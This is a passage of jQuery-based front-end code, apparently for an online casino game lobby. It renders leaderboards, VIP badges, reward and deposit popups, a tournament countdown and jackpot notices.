                    if ((lbHelper.isElementDefined(i) && i.removeClass("nodata"), lbHelper.isDefined(l.tabBar) && lbHelper.isDefined(l.tabBarItemClone) && lbHelper.isDefined(l.tabContainer) && lbHelper.isDefined(l.tabContenClone))) {
                        l.tabBar.empty(), l.tabBar.append(l.tabBarItemClone), l.tabContainer.empty(), l.tabContainer.append(l.tabContenClone);
                        for (var n = 0; n < e.length; n++) {
                            var t = l.tabBarItemClone.clone();
                            t.removeClass("toclone");
                            var a = "tabContentItemGroup-" + n;
                            t.attr("data-target", "." + a), 0 === n && t.addClass("active");
                            var s,
                                o = t.find(".text");
                            lbHelper.isElementDefined(o) && (18 < (s = lbHelper.isDefined(e[n].Title) ? e[n].Title : "").length && o.css({ "font-size": "12px", width: "250px" }), o.html(s)),
                                lbHelper.isDefined(e[n].Link) && ((s = $('<a class="badge-open-link" target="_blank">!</a>')).attr("href", e[n].Link), t.append(s)),
                                l.tabBar.append(t);
                            var r = e[n].Data,
                                d = { Coin: 0, DisplayName: "-", VipLevel: 0, TotalXu: 0, UserId: -1, EmotionPath: lbConfig.avartarDefault, Guild: { Name: "-", Alias: "" } };
                            if (lbHelper.isUndefinedOrNull(r)) {
                                r = [];
                                for (var p = 0; p < 4; p++) r.push(d);
                            }
                            if (r.length < 4) for (var b = r.length, p = 0; p < 4 - b; p++) r.push(d);
                            var c = l.tabContenClone.clone();
                            for (c.removeClass("toclone"), c.addClass(a), 0 === n && c.addClass("active"), p = 0; p < 3; p++) {
                                lbHelper.isDefined(r[p].UserId) &&
                                    -1 !== r[p].UserId &&
                                    (c.find(".top-" + (p + 1)).attr("data-uid", r[p].UserId),
                                        lb.isLogged() &&
                                        c.find(".top-" + (p + 1)).click(function () {
                                            var e = $(this).data("action"),
                                                l = $(this).data("uid");
                                            lbHelper.isDefined(e) && "" !== e && lbHelper.callFunctionFromString(e + "(" + l + ", lb.api.showPopupUserProfile)");
                                        }));
                                lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getIcon(r[p].VipLevel) : lbConfig.notfoundImage;
                                var m = lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getColor(r[p].VipLevel) : "",
                                    f = "vipIconTopWin-" + r[p].VipLevel + " sprite-live777-popupmain sprite-vip-" + r[p].VipLevel;
                                c.find(".top-" + (p + 1) + " .icon-vip").attr({ class: f }),
                                    c.find(".top-" + (p + 1) + " .content .avatar img").attr("data-src", lbHelper.isDefined(r[p].EmotionPath) ? r[p].EmotionPath : lbConfig.avartarDefault),
                                    c.find(".top-" + (p + 1) + " .content .info .coin .text").html(lbHelper.isDefined(r[p].TotalXu) ? lbHelper.formatNumber(r[p].TotalXu) : 0),
                                    c.find(".top-" + (p + 1) + " .bottom .text").html(lbHelper.isDefined(r[p].DisplayName) ? r[p].DisplayName : ""),
                                    c.find(".top-" + (p + 1) + " .bottom .text").addClass(m);
                            }
                            t = c.find(".top-win-detail table thead tr").children();
                            lbHelper.isElementDefined($(t[4])) &&
                                (lbHelper.isDefined(e[n].Type) && "TopVip" === e[n].Type && ((a = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.lobby_th_point) ? Language.lobby_th_point : "Point"), $(t[4]).html(a)),
                                    lbHelper.isDefined(e[n].Type) && "TopRich" === e[n].Type && ((h = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.Point) ? Language.Coin : "Chips"), $(t[4]).html(h)));
                            var u = c.find(".top-win-detail table tbody"),
                                g = c.find(".top-win-detail table tbody tr.toclone"),
                                h = c.find(".top-win-detail table tbody tr.empty.hide");
                            u.empty(), u.append(g), u.append(h);
                            var v,
                                C,
                                D,
                                H,
                                w,
                                y,
                                N = !1;
                            for (p = 0; p < r.length; p++)
                                p < 3 ||
                                    ((v = g.clone()).removeClass("toclone"),
                                        -1 !== r[p].Index && r[p].UserId === lb.uid && ((N = !0), v.addClass("active")),
                                        (-1 === r[p].Index && !0 === N) ||
                                        (-1 === r[p].Index && v.addClass("active"),
                                            (C = v.children()),
                                            lbHelper.isElementDefined($(C[0])) && ((D = -1 != r[p].Index ? r[p].Index : "-"), $(C[0]).find(".text").html(D)),
                                            lbHelper.isElementDefined($(C[1])) &&
                                            (lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getIcon(r[p].VipLevel) : lbConfig.notfoundImage,
                                                (H = "IconVipToDay-" + r[p].VipLevel + " sprite-live777-popupmain sprite-vip-" + r[p].VipLevel),
                                                $(C[1]).css("position", "relative"),
                                                $(C[1]).find(".icon-vip").attr("src", "/Content/distv2/img/sprite-sheet/lazy-img.png"),
                                                $(C[1]).append('<div class= "' + H + '"></div>')),
                                            lbHelper.isElementDefined($(C[2])) &&
                                            ((H = $(C[2]).find(".info .avatar .ava")).attr("src", lbHelper.isDefined(r[p].EmotionPath) ? r[p].EmotionPath : lbConfig.avartarDefault),
                                                lbHelper.setDefaultAvatarError(H),
                                                $(C[2])
                                                    .find(".info .text")
                                                    .html(lbHelper.isDefined(r[p].DisplayName) ? r[p].DisplayName : ""),
                                                $(C[2])
                                                    .find(".info .text")
                                                    .addClass(lbHelper.isDefined(r[p].VipLevel) ? lbEnum.vip.getColor(r[p].VipLevel) : "")),
                                            lbHelper.isElementDefined($(C[3])) &&
                                            ((w = lbHelper.isDefined(r[p].Guild) && lbHelper.isDefined(r[p].Guild.Name) ? r[p].Guild.Name : "-"),
                                                (y = lbHelper.isDefined(r[p].Guild) && lbHelper.isDefined(r[p].Guild.Alias) ? r[p].Guild.Alias : ""),
                                                $(C[3]).find(".text").html(w),
                                                "" !== y && ($(C[3]).find(".text").attr("href", y), $(C[3]).find(".text").attr("target", "_blank"))),
                                            lbHelper.isElementDefined($(C[3])) &&
                                            $(C[4])
                                                .find(".text")
                                                .html(lbHelper.isDefined(r[p].TotalXu) ? lbHelper.formatNumber(r[p].TotalXu) : 0),
                                            lbHelper.isDefined(r[p].UserId) &&
                                            -1 !== r[p].UserId &&
                                            ((w = v.data("action")),
                                                (y = r[p].UserId),
                                                lb.isLogged() &&
                                                $(C[2]).click(
                                                    function (e, l) {
                                                        lbHelper.isDefined(l) && "" !== l && lbHelper.callFunctionFromString(l + "(" + e + ", lb.api.showPopupUserProfile)");
                                                    }.bind(this, y, w)
                                                )),
                                            u.append(v)));
                            l.tabContainer.append(c);
                        }
                    }
                    !1 === lb.popup.isShow(lb.element.class.popupTopWin) && lb.popup.show(lb.element.class.popupTopWin), lb.lazy_load();
                }
            },
            setConfigLayout: function () {
                var e,
                    l = lb.element.getElementConfig();
                lb.isLogged() || lb.hideButtonTransfer(),
                    lbHelper.isDefined(l.withdrawButton) &&
                    (lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.EnableWithdrawButton) && !0 === lb.userData.EnableWithdrawButton
                        ? (l.withdrawButton.removeClass("hide"), $(".lb-header-icons.right .icon").css("margin", "auto 7px"))
                        : (l.withdrawButton.addClass("hide"), $(".lb-header-icons.right .icon").css("margin", "auto 8px")),
                        $(".lb-header-icons.right .icon").css("margin-top", "10px")),
                    lbHelper.isDefined(l.messageNotRead) &&
                    (lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.MessageNotRead) && 0 < lb.userData.MessageNotRead
                        ? (l.messageNotRead.removeClass("hide"), l.messageNotRead.html(100 < lb.userData.MessageNotRead ? 99 : lb.userData.MessageNotRead), $(".lb-header-right .lb-header-icons .btn-message-box").addClass("animate"))
                        : (l.messageNotRead.html(0), l.messageNotRead.addClass("hide"), $(".lb-header-right .lb-header-icons .btn-message-box").removeClass("animate"))),
                    lbHelper.isDefined(l.badgeJackpot) &&
                    ((e = $(".lb-bottom .lb-bottom-right .lb-bottom-icons .icon-jackpot")),
                        lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.IsHaveJP) && !0 === lb.userData.IsHaveJP
                            ? (l.badgeJackpot.removeClass("hide"), l.badgeJackpot.html(1), l.badgeJackpot.addClass("animate"), e.addClass("animate"))
                            : (l.badgeJackpot.html(0), l.badgeJackpot.addClass("hide"), e.removeClass("animate"))),
                    lbHelper.isDefined(l.badgeLuckyPin) &&
                    ((e = $(".lb-bottom .lb-bottom-right .events .eve")),
                        lb.isLogged() && lbHelper.isDefined(lb.userData) && lbHelper.isDefined(lb.userData.LuckySpin) && 0 < lb.userData.LuckySpin
                            ? (l.badgeLuckyPin.removeClass("hide"), l.badgeLuckyPin.html(100 < lb.userData.LuckySpin ? 99 : lb.userData.LuckySpin), e.addClass("animate"))
                            : (l.badgeLuckyPin.html(0), l.badgeLuckyPin.addClass("hide"), e.removeClass("animate")));
            },
            resetMessageNotRead: function (e) {
                var l = lb.element.getElementConfig();
                lbHelper.isDefined(l.messageNotRead) &&
                    (lb.isLogged() && lbHelper.isResponseSuccess(e) && lbHelper.isDefined(e.Data) && 0 < e.Data
                        ? (l.messageNotRead.removeClass("hide"), l.messageNotRead.html(e.Data))
                        : (l.messageNotRead.html(0), l.messageNotRead.addClass("hide")));
            },
            setNotification: function (e) {
                lbHelper.isDefined(e.data) && (lb.listNotification.push(e), !1 === lb.isPlayingNoti && lb.playNotication());
            },
            showPopupDepositSuccess: function (e) {
                e && e.Data && lb.api.setContentPopupDepositSuccess(e.Data);
            },
            setContentPopupDepositSuccess: function (e) {
                var l = lb.element.getElementPopupDepositSuccess();
                if (lbHelper.isDefined(l) && lbHelper.isDefined(e) && 0 < e.length) {
                    var i,
                        n,
                        t,
                        a = e[0];
                    if (lbHelper.isDefined(a.Award) && 0 < a.Award.length)
                        for (var s = 0; s < a.Award.length; s++) {
                            var o,
                                r = l.itemBonusCoinClone.clone();
                            r.removeClass("toclone"),
                                lbHelper.isDefined(a.Award[s].Type) &&
                                2 !== a.Award[s].Type &&
                                (r.find(".badge-top .text").html(a.Award[s].Title),
                                    r.find(".icon").attr("style", ""),
                                    "number" == typeof a.Award[s].Value
                                        ? ((o = 1e3 <= a.Award[s].Value ? a.Award[s].Value / 1e3 : a.Award[s].Value),
                                            1e3 <= a.Award[s].Value && (a.Award[s].Value % 1e3 == 0 ? (o += "K") : (o = o.toFixed(1).replace(".", "K"))),
                                            0 === a.Award[s].Type && (o += " Chips"),
                                            1 === a.Award[s].Type && (o += " Exp"),
                                            r.find(".badge-bottom .text").html(o))
                                        : r.find(".badge-bottom .text").html(a.Award[s].Value),
                                    l.listBonus.append(r)),
                                lbHelper.isDefined(a.Award[s].Type) &&
                                2 === a.Award[s].Type &&
                                (r.find(".badge-top .text").html(a.Award[s].Title),
                                    r.find(".icon").attr("style", "background-image: url(" + a.Award[s].Image + ")"),
                                    r.find(".badge-bottom .text").html(a.Award[s].Value),
                                    l.listBonus.append(r));
                        }
                    else lbHelper.isDefined(l.listBonus) && l.listBonus.addClass("hide");
                    lbHelper.isDefined(a.CurrentVip) &&
                        ((e = lbEnum.vip.getIcon(a.CurrentVip.VipLevel)),
                            (t = lbEnum.vip.getColor(a.CurrentVip.VipLevel)),
                            lbHelper.isDefined(l.currentVip) && (l.currentVip.find(".icon").css("background-image", "url(" + e + ")"), l.currentVip.find(".text").html(a.CurrentVip.VipName), l.currentVip.find(".text").addClass(t))),
                        lbHelper.isDefined(a.NextVip) &&
                        ((i = lbEnum.vip.getIcon(a.NextVip.VipLevel)),
                            (n = lbEnum.vip.getColor(a.NextVip.VipLevel)),
                            lbHelper.isDefined(l.nextVip) && (l.nextVip.find(".icon").css("background-image", "url(" + i + ")"), l.nextVip.find(".text").html(a.NextVip.VipName), l.nextVip.find(".text").addClass(n))),
                        lb.popup.show("#lb_md_register_success"),
                        lbHelper.isDefined(l.progressbar) &&
                        ((t = lbHelper.isDefined(a.VipPoint) ? a.VipPoint : 0),
                            l.progressbar.find(".got-vip").html(t),
                            (i = lbHelper.isDefined(a.CurrentVipPoint) ? a.CurrentVipPoint : 0),
                            (n = lbHelper.isDefined(a.NextVip) && lbHelper.isDefined(a.NextVip.VipPoint) ? a.NextVip.VipPoint : 1),
                            l.progressbar.find(".value").html(n - i),
                            l.progressbar.find(".progressed").attr("data-current", i),
                            l.progressbar.find(".progressed").attr("data-total", n),
                            (t = l.progressbar.find(".progressed").parent().width()),
                            l.progressbar.find(".progressed").width(Math.round((i / n) * t)));
                }
            },
            showPopupReward: function (e) {
                e && e.Data && lb.api.setContentPopupReward(e.Data);
            },
            setContentPopupReward: function (e) {
                var l = lb.element.getElementPopupReward(),
                    i = $("#lb_md_reward").find(".lb-modal-title"),
                    n = lbConfig.url_assets + "/img/reward/reward-" + lb.langCurrent + ".png?v=" + lb.version;
                i.css("background-image", 'url("' + n + '")');
                n = $("#lb_md_reward").find(".action .btn-close");
                if ((n.html(Language.Receive), "my" === lb.langCurrent ? n.addClass("large") : n.removeClass("large"), lbHelper.isDefined(l) && lbHelper.isDefined(e) && lbHelper.isDefined(e.Award) && 0 < e.Award.length)) {
                    for (var t = 0; t < e.Award.length; t++) {
                        var a = l.itemBonusCoinClone.clone();
                        if ((a.removeClass("toclone"), lbHelper.isDefined(e.Award[t].Type) && 2 !== e.Award[t].Type)) {
                            if ("number" == typeof e.Award[t].Value) {
                                var s = lbHelper.formatNumber(e.Award[t].Value);
                                switch (e.Award[t].Type) {
                                    case 0:
                                        (s += " Chips"), a.find(".top .text").html(e.Award[t].Title);
                                        break;
                                    case 1:
                                        (s += " Exp"), a.removeClass("item-coin"), a.addClass("item-exp"), a.find(".top .text").html(e.Award[t].Title);
                                        break;
                                    case 3:
                                        (s += " VP"), a.removeClass("item-coin"), a.addClass("item-vip"), a.find(".top .text").html(e.Award[t].Title);
                                        break;
                                    case 5:
                                        a.removeClass("item-coin"), a.addClass("item-wheel"), a.find(".top .text").html(e.Award[t].Title);
                                }
                                a.find(".bottom .text").html(s);
                            } else a.find(".bottom .text").html(e.Award[t].Value);
                            l.listBonus.append(a);
                        }
                        lbHelper.isDefined(e.Award[t].Type) &&
                            2 === e.Award[t].Type &&
                            (a.find(".top .text").html(e.Award[t].Title), a.find(".icon").css("background-image", "url(" + e.Award[t].Image + ")"), a.find(".bottom .text").html(e.Award[t].Value), l.listBonus.append(a));
                    }
                    lb.popup.show(l.popupCls);
                }
            },
            setNumberUserOnline: function (e) {
                var l;
                lbHelper.isDefined(e) && lbHelper.isDefined(e.data) && lbHelper.isDefined(e.data.count)
                    ? ((l = $(".lb-wrapper .lb-header .lb-header-left .lb-header-icons .users .number")), lbHelper.isElementDefined(l) && (l.html(e.data.count), l.removeClass("hide")))
                    : ((l = $(".lb-wrapper .lb-header .lb-header-left .lb-header-icons .users .number")), lbHelper.isElementDefined(l) && l.addClass("hide"));
            },
            showPopupUserOnline: function (e) {
                lb.api.setContentPopupUserOnline(e.Data);
            },
            setContentPopupUserOnline: function (e) {
                var l = lb.element.getElementPopupUserOnline(),
                    i = $(l.popupCls).find(lb.element.class.popupBody);
                if (!lbHelper.isUndefinedOrNull(l)) {
                    if (lbHelper.isUndefinedOrNull(e) || lbHelper.isUndefinedOrNull(e.ListData) || 0 === e.ListData.length) return lbHelper.isElementDefined(i) && i.addClass("nodata"), void lb.popup.show(l.popupCls);
                    if ((lbHelper.isElementDefined(i) && i.removeClass("nodata"), lbHelper.isDefined(l.table) && lbHelper.isDefined(l.rowCloneTable) && lbHelper.isDefined(l.rowEmptyTable))) {
                        l.table.empty(), l.table.append(l.rowCloneTable), l.table.append(l.rowEmptyTable);
                        var n = l.rowEmptyTable.clone();
                        n.removeClass("hide");
                        for (var t = 0; t < e.ListData.length; t++) {
                            var a = e.ListData[t],
                                s = l.rowCloneTable.clone();
                            s.removeClass("toclone");
                            var o,
                                r = s.find("td");
                            lbHelper.isElementDefined(r) &&
                                ($(r[0]).children().html(a.RowNumber),
                                    (o = lbHelper.isDefined(a.VipLevel) ? lbEnum.vip.getColor(a.VipLevel) : ""),
                                    $(r[1]).children().attr("src", a.VipImage),
                                    $(r[2])
                                        .find(".avatar .ava")
                                        .attr("src", lbHelper.isDefined(a.Avatar) ? a.Avatar : lbConfig.avartarDefault),
                                    $(r[2])
                                        .find(".text")
                                        .html(lbHelper.isDefined(a.DisplayName) ? a.DisplayName : ""),
                                    $(r[2]).find(".text").addClass(o),
                                    $(r[3]).html(lbHelper.isDefined(a.CoinCurrent) ? lbHelper.formatNumber(a.CoinCurrent) : 0),
                                    lb.isLogged() &&
                                    lbHelper.isDefined(a.UserId) &&
                                    0 < a.UserId &&
                                    (s.attr("data-uid", a.UserId),
                                        s.click(function () {
                                            var e = $(this).data("action"),
                                                l = $(this).data("uid");
                                            lbHelper.isDefined(e) && "" !== e && lbHelper.callFunctionFromString(e + "(" + l + ", lb.api.showPopupUserProfile)");
                                        }))),
                                l.table.append(s);
                        }
                        if (e.ListData.length < 9)
                            for (t = 0; t < 9 - e.ListData.length; t++) {
                                var d = n.clone();
                                l.table.append(d);
                            }
                    }
                    !1 === lb.popup.isShow(l.popupCls) && lb.popup.show(l.popupCls), lb.lazy_load();
                }
            },
            addNewIconGame: function (e, l, i, n, t) {
                lb.destroy_game_slide();
                var a,
                    s,
                    o,
                    r = $('#slide-game .game.has-split[data-type="1"]');
                return (
                    lbHelper.isElementDefined(r) &&
                    ((o = r.clone()).insertBefore(r),
                        (s = r.find(".split")),
                        lbHelper.isElementDefined(s) && s.hide(),
                        r.removeClass("has-split"),
                        (o = o.find(".list")),
                        lbHelper.isElementDefined(o) &&
                        (o.empty(),
                            (a = $('<div class="item"></div')),
                            o.append(a),
                            a.attr("id", e),
                            (e = $('<a href="javascript:void(0);"></a>')),
                            a.append(e),
                            t &&
                            ("function" == typeof t
                                ? e.click(function () {
                                    t();
                                })
                                : "string" == typeof t && (e.attr("href", t), (n = n && e.attr("target", "_blank")))),
                            (l = $('<img src="' + l + '" draggable="false">')),
                            e.append(l),
                            i &&
                            ((i = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.LoppyNew) ? Language.LoppyNew : "New"),
                                (i = $('<div class="new" style="background-image: url(' + lbConfig.url_assets + '/img/icons/ic-new.png"><span>' + i + "</span></div>")),
                                a.append(i)))),
                    a
                );
            },
            addTour: function (e) {
                var r, d, p, b, c, m;
                e && 1 === e.Code
                    ? e.Data &&
                    ((e = e.Data),
                        (r = e.CountDown || 0),
                        (d = e.Status),
                        (p = e.Round || 0),
                        (b = e.LinkEvent),
                        (c = e.LinkGame),
                        0 !== d
                            ? ((m = $("#oceanking_tournament")),
                                (e = lb.getLinkImageGameLanguage("oceanking_tournament")),
                                (m && 0 !== m.length) || (m = lb.api.addNewIconGame("oceanking_tournament", e)),
                                setTimeout(function () {
                                    if (lbHelper.isElementDefined(m)) {
                                        m.css("height", "404px");
                                        var e = m.find("img");
                                        lbHelper.isElementDefined(e) && e.css("height", "404px");
                                        var l = m.find("a");
                                        l.unbind("click");
                                        var i = m.find(".lb-tour");
                                        lbHelper.isElementDefined(i) ? i.removeClass("hide") : ((i = $('<span class="lb-tour"></span>')), l.append(i));
                                        e = i.find(".round");
                                        lbHelper.isElementDefined(e) || ((e = $('<span class="round"></span>')), i.append(e)), e.html(0 < p ? "Round " + p : "Waiting");
                                        var n = i.find(".time");
                                        switch ((lbHelper.isElementDefined(n) || ((n = $('<span class="time"></span>')), i.append(n)), d)) {
                                            case 1:
                                            case 2:
                                                var t = Math.floor(r / 3600),
                                                    a = Math.floor((r / 60) % 60),
                                                    s = Math.floor(r % 60),
                                                    o = (t = t < 10 ? "0" + t : t) + ":" + (a = a < 10 ? "0" + a : a) + ":" + (s = s < 10 ? "0" + s : s);
                                                switch ((n.html(o), d)) {
                                                    case 1:
                                                        l.click(function () {
                                                            lb.checkLoginBeforeCall(b);
                                                        }),
                                                            lb.api.hideEffectTour();
                                                        break;
                                                    case 2:
                                                        l.click(function () {
                                                            lb.checkLoginBeforeCall(c);
                                                        }),
                                                            lb.api.showEffectTour();
                                                        break;
                                                    default:
                                                        lb.api.hideEffectTour();
                                                }
                                                lb.api.interCountDownTour && clearInterval(lb.api.interCountDownTour),
                                                    (lb.api.interCountDownTour = setInterval(function () {
                                                        (t = Math.floor(--r / 3600)),
                                                            (o = (t = t < 10 ? "0" + t : t) + ":" + (a = (a = Math.floor((r / 60) % 60)) < 10 ? "0" + a : a) + ":" + (s = (s = Math.floor(r % 60)) < 10 ? "0" + s : s)),
                                                            n.html(o),
                                                            r <= 0 && (lb.api.interCountDownTour && clearInterval(lb.api.interCountDownTour), lbWebApi.TourGetConfig(lb.api.addTour));
                                                    }, 1e3));
                                                break;
                                            case 3:
                                                l.click(function () {
                                                    lb.checkLoginBeforeCall(b);
                                                }),
                                                    lb.api.showEffectTour(!1),
                                                    i.addClass("hide");
                                                break;
                                            default:
                                                lb.api.removeTour();
                                        }
                                    }
                                }, 100))
                            : lb.api.removeTour())
                    : lb.api.removeTour();
            },
            removeTour: function () {
                var e,
                    l = $("#oceanking_tournament");
                lbHelper.isElementDefined(l) && (lb.destroy_game_slide(), (l = (e = l.closest(".game.has-split")).next()).addClass("has-split"), l.find(".split").show(), l.removeClass("not-split show-alone"), e.remove());
            },
            showEffectTour: function (e) {
                lbHelper.isDefined(e) || (e = !0);
                var l,
                    i = $("#oceanking_tournament").find("a");
                lbHelper.isElementDefined(i) &&
                    ((l = i.find(".lb-ef-tour-start")),
                        lbHelper.isElementDefined(l) ||
                        ((l = $(".lb-ef-tour-start")),
                            (l = $('<span class="lb-ef-tour-start"><span class="efts-txt-tournament"></span><span class="efts-txt-start"></span><span class="efts-laser-1"></span><span class="efts-laser-2"></span></span>')),
                            i.append(l)),
                        (i = l.find(".efts-txt-start")),
                        !1 === e ? (l.css("top", "150px"), i.addClass("efts-txt-end")) : (l.css("top", "98px"), i.removeClass("efts-txt-end")),
                        l.removeClass("hide"),
                        l.addClass("lb-ef-tour-start-show"),
                        l.removeClass("lb-ef-tour-start-fly"),
                        setTimeout(function () {
                            l.removeClass("lb-ef-tour-start-show"), l.addClass("lb-ef-tour-start-fly");
                        }, 1e3));
            },
            hideEffectTour: function () {
                var e = $("#oceanking_tournament").find("a");
                lbHelper.isElementDefined(e) && ((e = $(".lb-ef-tour-start")), lbHelper.isElementDefined(e) && e.addClass("hide"));
            },
            SetContentTopUserByGames: function (e) { },
            setContentUserProfile_Game: function (e) {
                if (e && 1 == e.Code && e.Data && e.Data.games) {
                    var l = e.Data.games,
                        e = $(".lb-modal-info .profile .achievement .lb-panel");
                    if (lbHelper.isUndefinedOrNull(l) || l.length <= 0) return !1;
                    for (var i = "", n = 0, t = 0, a = l.length; t < a; t++) {
                        var s = l[t],
                            n = s.user_id,
                            o = s.point_to_next_lvl,
                            r = s.current_point;
                        i +=
                            '<div class="item-containter"><div class="item"><div class="img_container"><a href="' +
                            s.alias +
                            '" > <img src="' +
                            s.game_image +
                            '" alt="' +
                            s.game_name +
                            '"> </a></div><div class="info_container"><div class="info_container__row"><div class="info_container__col"><div class="progressbar"> <div class="progressed" data-current="' +
                            r +
                            '" data-total="' +
                            o +
                            '" style="width: ' +
                            s.percent_lvl_val +
                            '%;"></div>   <div class="percent">   <span class="current">Level ' +
                            s.level_no +
                            "</span></div> </div></div></div></div></div></div>";
                    }
                    9 <= l.length && (i += "<div class='item-containter load-all'><div class='item rotated'><a href='" + lbConfig.MyGamePageUrl(n) + "'> &#43;</a></div></div>"), e.html(i);
                }
            },
            showPopupMapInfo: function (e) {
                if (e && 1 === e.Code && e.Data && 0 < e.Data.length) {
                    var l = e.Data.sort(function (e, l) {
                        (e = e.RewardType), (l = l.RewardType);
                        return l < e ? -1 : e < l ? 1 : 0;
                    }),
                        i = l[0].BossID,
                        n = "#lb_md_map_info",
                        t = $(n);
                    lbHelper.isElementDefined(t) || ((t = lb.api.genPopupMapInfo()), $(".lb-wrapper").after(t));
                    for (var a = (1 === l[0].RoomType ? lbConfig.layout.body.mapGame.normal : lbConfig.layout.body.mapGame.vip).listBoss, s = null, o = 0; o < a.length; o++) i === a[o].id && (s = a[o]);
                    if (s) {
                        e = t.find(".button-start");
                        lbHelper.isElementDefined(e) &&
                            (!0 === s.isComingSoon
                                ? ((d = lbHelper.isDefined(Language.Close) ? Language.Close : ""),
                                    e.html(d),
                                    e.unbind("click"),
                                    e.click(
                                        function (e) {
                                            e.modal("hide");
                                        }.bind(e, t)
                                    ))
                                : (lb.layout.generateConfigElement(e, s), (d = lbHelper.isDefined(Language.Start) ? Language.Start : ""), e.html(d)));
                        e = t.find(".lb-modal-title .text");
                        lbHelper.isElementDefined(e) && e.html(s.name);
                        var r = t.find(".list-mission");
                        if (lbHelper.isElementDefined(r))
                            if ((r.empty(), !0 === s.isComingSoon)) {
                                var d = $('<div class="text-coming-soon"></div>'),
                                    e = Language.ComingSoon ? Language.ComingSoon.replace("<br>", "") : "";
                                d.html(e), r.append(d);
                            } else if (s.missions) {
                                var p = $('<div class="processbar"></div>');
                                for (r.append(p), o = 0; o < s.missions.length; o++) {
                                    var b = s.missions[o],
                                        c = $('<div class="item"></div>'),
                                        m = $('<img class="icon">');
                                    m.attr("src", lbConfig.url_assets + b.image), c.append(m), b.tooltip && lb.tooltip.init(c, Language[b.tooltip]), o === s.missions.length - 1 && c.addClass("item-boss"), r.append(c);
                                }
                            }
                        p = t.find(".sub-title");
                        lbHelper.isElementDefined(p) && p.html(Language.Reward);
                        var f = t.find(".boss-rewards");
                        if (lbHelper.isElementDefined(f))
                            for (f.empty(), o = 0; o < l.length; o++) {
                                var u,
                                    g = l[o],
                                    h = $('<div class="item"></div>'),
                                    v = $("<img>");
                                v.attr("src", g.RewardDetailImage), g.RewardDetailDescription && lb.tooltip.init(h, g.RewardDetailDescription);
                                var C = $('<div class="text"></div>');
                                switch (g.RewardType) {
                                    case 1:
                                        h.append(v);
                                        var D = $('<div class="text-up-to"></div>');
                                        D.html(Language.UpTo), h.append(D), C.html("x" + lbHelper.formatNumber(g.RewardValue)), g.RewardDetailDescription || lb.tooltip.init(h, Language.WinCoinUpTo);
                                        break;
                                    case 3:
                                        (u = $('<div class="icon"></div>')).append(v), h.append(u), C.html(g.RewardDetailName), 21 === g.RewardDetail && (lb.tooltip.init(h, Language.TooltipHadesCoin), C.html(Language.HadesCoin));
                                        break;
                                    case 8:
                                        (u = $('<div class="icon"></div>')).append(v), h.append(u), C.html(g.RewardDetailName);
                                }
                                h.append(C), f.append(h);
                            }
                    }
                    setTimeout(function () {
                        var e = t.find(".lb-modal-title .text");
                        lbHelper.isElementDefined(e) && e.css("position", "relative");
                    }, 100),
                        lb.popup.show(n);
                }
            },
            genPopupMapInfo: function () {
                return $(
                    '<div class="modal lb-modal lb-modal-map-info" id="lb_md_map_info" tabindex="-1" role="dialog" aria-hidden="false"><div class="modal-dialog lb-modal-dialog"><div class="modal-content lb-modal-content"><div class="modal-header lb-modal-header"><div class="lb-modal-title"><span class="text"></span></div><button type="button" class="lb-modal-close" data-dismiss="modal"></button></div><div class="modal-body lb-modal-body"><div class="boss-missions"><div class="list-mission"></div></div><div class="sub-title"></div><div class="boss-rewards"></div><div class="actions"><a class="button-start"></a></div></div></div></div></div>'
                );
            },
            getBossStory: function () {
                lbWebApi.Get7SeaBossStory(lb.activeMap);
            },
        },
        getGameInfoById(game_id, visible = !0) {
            if (lbHelper.isUndefinedOrNull(game_id))
                return null;
            return lb.list_games.find((item) => item.gameId === game_id && item.visible === visible)
        },
        list_games: [],
        executeSequentially: function (functions) {
            let index = 0;
            function showNext() {
                if (index < functions.length) {
                    const currentFunction = functions[index];
                    currentFunction(() => {
                        index++;
                        showNext()
                    })
                }
            }
            showNext()
        },
        clearDataSession: function () {
            sessionStorage.removeItem("DataJackpot");
            sessionStorage.removeItem("DataTimeJackpot");
            sessionStorage.removeItem("DataLeaderboard");
            sessionStorage.removeItem("DataTimeLeaderboard");
            sessionStorage.removeItem("DataBulletin");
            sessionStorage.removeItem("DataTimeBulletin")
        },
        is_use_dev: false
    };
(lb.layout = {
    generateConfigElement: function (e, l, i) {
        var n, t;
        lbHelper.isElementDefined(e) &&
            lbHelper.isDefined(l) &&
            (lbHelper.isDefined(l.visible) && (!0 === l.visible ? e.removeClass("hide") : e.addClass("hide")),
                lbHelper.isDefined(l.action) &&
                "" !== l.action &&
                (e.unbind("click"),
                    e.click(function () {
                        var e = !!lbHelper.isDefined(l.isNewTab) && l.isNewTab;
                        !0 === l.checkLogin ? lb.checkLoginBeforeCall(l.action, e) : lbHelper.callFunctionFromString(l.action, e);
                    })),
                lbHelper.isDefined(i) && !0 === i) &&
            ((i = e.children(".text")),
                lbHelper.isElementDefined(i) && ((n = lbHelper.isDefined(l.text) ? l.text : ""), i.html(n), (t = e.children(".text-shadow")), lbHelper.isElementDefined(t) && t.html(n)),
                (t = e.children(".title")),
                lbHelper.isElementDefined(t) &&
                ((e = t.children(".text")), lbHelper.isElementDefined(e) && ((n = lbHelper.isDefined(l.text) ? l.text : ""), e.html(n), (t = t.children(".text-shadow")), lbHelper.isElementDefined(t) && t.html(n))));
    },
}),
    (lb.api.showNotifyUserBigWin = function (e, l, i, n, t, a) {
        e === lb.CONSTANTS.GAME_ID.BANCA && t === lb.CONSTANTS.NOTIFY_USER_BIG_WIN.JACKPOT && lb.api.showNotifyJackpot(e, l, i, n, a);
    }),
    (lb.api.showNotifyJackpot = function (n, e, t, a, s) {
        var o = $(".lb-notify-jackpot");
        lbHelper.isElementDefined(o) || ((o = lb.api.genNotifyUserBigWin()), (l = $(".lb-screen")), lbHelper.isElementDefined(l) && l.append(o)),
            lb.api.timeoutNotifyJackpot && clearTimeout(lb.api.timeoutNotifyJackpot),
            lb.api.timeoutSetDataNotifyJackpot && clearTimeout(lb.api.timeoutSetDataNotifyJackpot);
        var l = 0;
        o.hasClass("effect-show") && (o.removeClass("effect-show"), o.addClass("effect-hide"), (l = 500)),
